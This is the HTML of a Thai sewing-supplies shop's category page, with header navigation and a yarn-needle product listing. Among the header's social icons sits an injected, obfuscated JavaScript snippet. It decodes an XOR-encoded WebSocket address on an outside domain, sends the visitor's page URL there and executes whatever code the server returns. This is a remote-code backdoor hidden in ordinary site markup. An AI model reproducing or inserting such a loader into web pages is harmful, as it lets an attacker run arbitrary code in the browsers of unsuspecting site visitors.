					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="443" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696adc7b7757f">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="696adc7b7757f" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="443" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696adc7b7e7e0">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="696adc7b7e7e0" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
				<div data-elementor-type="product-archive" data-elementor-id="717746" class="elementor elementor-717746 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-49979ad e-flex e-con-boxed e-con e-parent" data-id="49979ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-90e8f51 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="90e8f51" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ไหมพรม</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5e9c21a e-con-full e-flex e-con e-parent" data-id="5e9c21a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-0e555e4 e-con-full e-flex e-con e-child" data-id="0e555e4" data-element_type="container">
				<div class="elementor-element elementor-element-d3521eb elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="d3521eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">สินค้าประเภทต่างๆ</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7eabf45 e-con-full e-flex e-con e-child" data-id="7eabf45" data-element_type="container">
				<div class="elementor-element elementor-element-5c635a6 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="5c635a6" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><div class="kadence-shop-top-row"><div class="kadence-shop-top-item kadence-woo-results-count"><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 3 results<span class="screen-reader-text">Sorted by popularity</span></p>
</div><div class="kadence-shop-top-item kadence-woo-ordering"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="ข้อมูลสั่งซื้อของร้านค้า"
			>
					<option value="popularity"  selected='selected'>เรียงตามความนิยม</option>
					<option value="date" >เรียงตามลำดับล่าสุด</option>
					<option value="price" >เรียงตามราคา: ต่ำไปสูง</option>
					<option value="price-desc" >เรียงตามราคา: สูงไปต่ำ</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><div class="kadence-shop-top-item kadence-woo-toggle"><div class="kadence-product-toggle-container kadence-product-toggle-outer"><button title="Grid View" class="kadence-toggle-shop-layout kadence-toggle-grid toggle-active" data-archive-toggle="grid"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-grid-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Grid</title><path d="M8 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5z"></path>
				</svg></span></button><button title="List View" class="kadence-toggle-shop-layout kadence-toggle-list" data-archive-toggle="list"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-list-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>List</title><path d="M1 3h14v3h-14zM1 7h14v3h-14zM1 11h14v3h-14z"></path>
				</svg></span></button></div></div></div><ul class="products elementor-grid content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-visible woo-archive-btn-button woo-archive-loop align-buttons-bottom  woo-archive-image-hover-none"><li class="entry content-bg loop-entry product type-product post-491935 status-publish first instock product_cat-sewing-accessories product_cat-craft-tools-clover product_cat-needle-fastener product_tag-32 product_tag-439 product_tag-81 product_tag-82 product_tag-2184 product_tag-224 product_tag-443 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%80%e0%b8%82%e0%b9%87%e0%b8%a1%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%9a%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9e%e0%b8%a3%e0%b8%a1-%e0%b8%88%e0%b8%b3%e0%b8%99%e0%b8%a7%e0%b8%99-2-%e0%b9%80%e0%b8%a5/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/09/KZ-AH-WOOL-ND02-Knitters-Sewing-Needle-Size13-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="เข็มเย็บ ไหมพรม จำนวน 2 เล่ม" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/09/KZ-AH-WOOL-ND02-Knitters-Sewing-Needle-Size13-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/09/KZ-AH-WOOL-ND02-Knitters-Sewing-Needle-Size13-01-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2021/09/KZ-AH-WOOL-ND02-Knitters-Sewing-Needle-Size13-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/09/KZ-AH-WOOL-ND02-Knitters-Sewing-Needle-Size13-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/09/KZ-AH-WOOL-ND02-Knitters-Sewing-Needle-Size13-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/09/KZ-AH-WOOL-ND02-Knitters-Sewing-Needle-Size13-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/09/KZ-AH-WOOL-ND02-Knitters-Sewing-Needle-Size13-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/09/KZ-AH-WOOL-ND02-Knitters-Sewing-Needle-Size13-01-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2021/09/KZ-AH-WOOL-ND02-Knitters-Sewing-Needle-Size13-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/09/KZ-AH-WOOL-ND02-Knitters-Sewing-Needle-Size13-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/09/KZ-AH-WOOL-ND02-Knitters-Sewing-Needle-Size13-01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%80%e0%b8%82%e0%b9%87%e0%b8%a1%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%9a%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9e%e0%b8%a3%e0%b8%a1-%e0%b8%88%e0%b8%b3%e0%b8%99%e0%b8%a7%e0%b8%99-2-%e0%b9%80%e0%b8%a5/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">เข็มเย็บ ไหมพรม จำนวน 2 เล่ม</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>39.00</bdi></span></span>
<div class="product-excerpt"><h4><strong>เข็มเย็บ ไหมพรม เบอร์ 13</strong></h4>
<ul>
<li>1 แพ็ค บรรจุ 2 เล่ม</li>
<li>ใช้สำหรับเย็บไหมพรม เก็บสอดไหมพรมเข้ากับปลายชิ้นงาน</li>
<li><span style="font-family: var(--global-body-font-family)">เข็มสามารถร้อยไหมพรมได้หลายเส้น</span></li>
<li>ปลายเข็มมน ไม่แทงมือ หรือทำให้ชิ้นงานถักเกิดความเสียหาย</li>
<li>เหมาะสำหรับไหมพรม หรือไหมที่มีขนาดเส้นใหญ่</li>
</ul>
